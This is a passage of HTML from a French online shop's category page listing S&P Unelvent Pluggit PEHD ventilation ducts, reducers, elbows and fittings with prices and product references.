- Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/35-ventilation-vmc" itemprop="item"> <span itemprop="name">Ventilation</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" itemprop="item"> <span itemprop="name">Gaines et conduits</span> </a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Conduits PEHD S&amp;P Unelvent</span><meta itemprop="position" content="4" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> Conduits PEHD S&amp;P Unelvent&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"><div class="cat-desc"><div class="rte"><p>Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm</p></div> <span id="lnk_more_2"></span></div></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7210"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7210-conduit-circulaire-semi-rigide-25-metres-o-90-cc9025-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104306.html" title="Conduit circulaire semi-rigide 25 mètres - Ø 90 - CC90/25 [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/24384-product_grid/conduit-circulaire-semi-rigide-25-metres-o-90-cc9025-reseau-vmc-pehd-serie-pluggit-unelvent-.jpg" alt="Conduit circulaire semi-rigide Ø 90 - CC90/25 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Conduit circulaire semi-rigide Ø 90 - CC90/25 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7210"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7210-conduit-circulaire-semi-rigide-25-metres-o-90-cc9025-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104306.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7210-conduit-circulaire-semi-rigide-25-metres-o-90-cc9025-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104306.html" title="Conduit circulaire semi-rigide 25 mètres - Ø 90 - CC90/25 [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url" > Conduit circulaire semi-rigide 25 mètres - Ø 90 - CC90/25 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : S&amp;P &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7210-conduit-circulaire-semi-rigide-25-metres-o-90-cc9025-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104306.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="7210" /><meta itemprop="mpn" content="U 810430" /> <span>à partir de </span> <span class="price product-price"> 128,33 € HT<meta itemprop="price" content="154.00032" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7213"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7213-reducteur-pour-cc9025-2-sorties-et-piquage-o-125-reseau-vmc-pehd-serie-pluggit-unelvent--8413893592903.html" title="Réducteur pour CC90/25 - 2 sorties et piquage Ø 125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/28299-product_grid/reducteur-pour-cc9025-2-sorties-et-piquage-o-125-reseau-vmc-pehd-serie-pluggit-unelvent-.jpg" alt="Réducteur pour CC90/25 - 2 sorties et piquage Ø 125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Réducteur pour CC90/25 - 2 sorties et piquage Ø 125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7213"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7213-reducteur-pour-cc9025-2-sorties-et-piquage-o-125-reseau-vmc-pehd-serie-pluggit-unelvent--8413893592903.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7213-reducteur-pour-cc9025-2-sorties-et-piquage-o-125-reseau-vmc-pehd-serie-pluggit-unelvent--8413893592903.html" title="Réducteur pour CC90/25 - 2 sorties et piquage Ø 125 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Réducteur pour CC90/25 - 2 sorties et piquage Ø 125 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7213-reducteur-pour-cc9025-2-sorties-et-piquage-o-125-reseau-vmc-pehd-serie-pluggit-unelvent--8413893592903.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="7213" /><meta itemprop="mpn" content="U 865053" /> <span>à partir de </span> <span class="price product-price"> 23,52 € HT<meta itemprop="price" content="28.2264" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7212"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7212-reducteur-pour-cc9025-et-piquage-o-80-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592804.html" title="Réducteur pour CC90/25 et piquage Ø 80 [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/28298-product_grid/reducteur-pour-cc9025-et-piquage-o-80-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Réducteur pour CC90/25 et piquage Ø 80 [- Conduits et accessoires VMC en PEHD - Brink]" title="Réducteur pour CC90/25 et piquage Ø 80 [- Conduits et accessoires VMC en PEHD - Brink]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7212"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7212-reducteur-pour-cc9025-et-piquage-o-80-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592804.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7212-reducteur-pour-cc9025-et-piquage-o-80-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592804.html" title="Réducteur pour CC90/25 et piquage Ø 80 [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P]" itemprop="url" > Réducteur pour CC90/25 et piquage Ø 80 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - S&amp;P</span> </a></h5><p class="product-desc" itemprop="description"> Marque : S&amp;P &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7212-reducteur-pour-cc9025-et-piquage-o-80-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592804.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="7212" /><meta itemprop="mpn" content="U 865052" /> <span>à partir de </span> <span class="price product-price"> 12,11 € HT<meta itemprop="price" content="14.52816" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7214"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7214-manchette-de-raccordement-cc9025-a-co5025-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592866.html" title="Manchette de raccordement CC90/25 à CO50/25 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/28300-product_grid/manchette-de-raccordement-cc9025-a-co5025-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Manchette de raccordement CC90/25 à CO50/25 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Manchette de raccordement CC90/25 à CO50/25 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7214"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7214-manchette-de-raccordement-cc9025-a-co5025-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592866.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7214-manchette-de-raccordement-cc9025-a-co5025-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592866.html" title="Manchette de raccordement CC90/25 à CO50/25 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Manchette de raccordement CC90/25 à CO50/25 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/7214-manchette-de-raccordement-cc9025-a-co5025-reseau-vmc-pehd-serie-pluggit-unelvent-8413893592866.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="7214" /><meta itemprop="mpn" content="U 810418" /> <span>à partir de </span> <span class="price product-price"> 7,91 € HT<meta itemprop="price" content="9.49392" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4001"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4001-conduit-flexible-co-5025-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104009.html" title="Conduit flexible - CO50/25 - Longueur 25 m [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/28301-product_grid/conduit-flexible-co-5025-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Pluggit" title="Pluggit" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4001"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4001-conduit-flexible-co-5025-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104009.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4001-conduit-flexible-co-5025-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104009.html" title="Conduit flexible - CO50/25 - Longueur 25 m [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Conduit flexible - CO50/25 - Longueur 25 m <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4001-conduit-flexible-co-5025-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104009.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4001" /><meta itemprop="mpn" content="U 810400" /> <span>à partir de </span> <span class="price product-price"> 256,56 € HT<meta itemprop="price" content="307.8684" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4013"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4013-adaptateur-pour-bouche-o-80-100-ou-125-mm-abm50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105112.html" title="Adaptateur Pluggit pour bouche Ø 80, 100 ou 125 mm - ABM50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/24370-product_grid/adaptateur-pour-bouche-o-80-100-ou-125-mm-abm50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Adaptateur Pluggit pour bouche Ø 80, 100 ou 125 mm - ABM50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Adaptateur Pluggit pour bouche Ø 80, 100 ou 125 mm - ABM50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4013"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4013-adaptateur-pour-bouche-o-80-100-ou-125-mm-abm50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105112.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4013-adaptateur-pour-bouche-o-80-100-ou-125-mm-abm50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105112.html" title="Adaptateur Pluggit pour bouche Ø 80, 100 ou 125 mm - ABM50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Adaptateur Pluggit pour bouche Ø 80, 100 ou 125 mm - ABM50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4013-adaptateur-pour-bouche-o-80-100-ou-125-mm-abm50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458105112.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4013" /><meta itemprop="mpn" content="U 810511" /> <span>à partir de </span> <span class="price product-price"> 34,94 € HT<meta itemprop="price" content="41.93376" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4004"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4004-manchon-droit-mcr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104016.html" title="Manchon droit - MCR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23800-product_grid/manchon-droit-mcr50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Manchon droit - MCR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Manchon droit - MCR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4004"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4004-manchon-droit-mcr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104016.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4004-manchon-droit-mcr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104016.html" title="Manchon droit - MCR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Manchon droit - MCR50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4004-manchon-droit-mcr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104016.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4004" /><meta itemprop="mpn" content="U 810401" /> <span>à partir de </span> <span class="price product-price"> 10,58 € HT<meta itemprop="price" content="12.69504" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4005"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4005-coude-vertical-cvr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104023.html" title="Coude vertical - CVR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23799-product_grid/coude-vertical-cvr50-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Coude vertical - CVR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Coude vertical - CVR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4005"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4005-coude-vertical-cvr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104023.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4005-coude-vertical-cvr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104023.html" title="Coude vertical - CVR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Coude vertical - CVR50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4005-coude-vertical-cvr50-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104023.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4005" /><meta itemprop="mpn" content="U 810402" /> <span>à partir de </span> <span class="price product-price"> 10,86 € HT<meta itemprop="price" content="13.03248" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4006"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4006-coude-horizontal-chr50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104030.html" title="Coude horizontal - CHR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23801-product_grid/coude-horizontal-chr50-reseau-vmc-pehd-serie-pluggit-unelvent-.jpg" alt="Coude horizontal - CHR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Coude horizontal - CHR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4006"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4006-coude-horizontal-chr50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104030.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4006-coude-horizontal-chr50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104030.html" title="Coude horizontal - CHR50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Coude horizontal - CHR50 <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4006-coude-horizontal-chr50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104030.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4006" /><meta itemprop="mpn" content="U 810403" /> <span>à partir de </span> <span class="price product-price"> 10,86 € HT<meta itemprop="price" content="13.03248" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4002"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4002-etriers-de-fixation-fxr50-sachet-de-30-etriers-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104047.html" title="Etriers de fixation - FXR50 (Sachet de 30 étriers) [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/28302-product_grid/etriers-de-fixation-fxr50-sachet-de-30-etriers-reseau-vmc-pehd-serie-pluggit-unelvent.jpg" alt="Etriers de fixation - FXR50 (Sachet de 30 étriers) [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Etriers de fixation - FXR50 (Sachet de 30 étriers) [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4002"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4002-etriers-de-fixation-fxr50-sachet-de-30-etriers-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104047.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4002-etriers-de-fixation-fxr50-sachet-de-30-etriers-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104047.html" title="Etriers de fixation - FXR50 (Sachet de 30 étriers) [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Etriers de fixation - FXR50 (Sachet de 30 étriers) <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4002-etriers-de-fixation-fxr50-sachet-de-30-etriers-reseau-vmc-pehd-serie-pluggit-unelvent-3411458104047.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="4002" /><meta itemprop="mpn" content="U 810404" /> <span>à partir de </span> <span class="price product-price"> 70,16 € HT<meta itemprop="price" content="84.19584" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4003"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/4003-nourrice-modulaire-nod50-reseau-vmc-pehd-serie-pluggit-unelvent--3411458104061.html" title="Nourrice modulaire - NOD50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/15950-product_grid/nourrice-modulaire-nod50-reseau-vmc-pehd-serie-pluggit-unelvent-.jpg" alt="Nourrice modulaire - NOD50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Nourrice modulaire - NOD50 [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" 